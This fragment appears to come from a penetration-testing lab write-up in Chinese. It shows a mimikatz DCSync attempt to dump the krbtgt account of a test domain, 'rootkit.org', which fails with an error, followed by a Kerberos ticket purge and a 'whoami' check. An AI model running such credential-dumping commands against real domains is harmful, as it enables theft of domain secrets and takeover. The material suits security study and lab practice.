 mimikatz # lsadump::dcsync /domain:rootkit.org /kdc:owa2013.rootkit.org /user:kr
btgt
[DC] 'rootkit.org' will be the domain
[DC] 'owa2013.rootkit.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz #
^_^ Image From
yangsirrr.github.io
^_^ Image From
yangsirrr.github.io
当前登录 ID 是 0:0x39cc3
删除所有票证:
已清除票证!
C:\Users\micle.ROOTKIT\Desktop>whoami
rootkit\micle
C:\Users\micle.ROOTKIT\Desktop>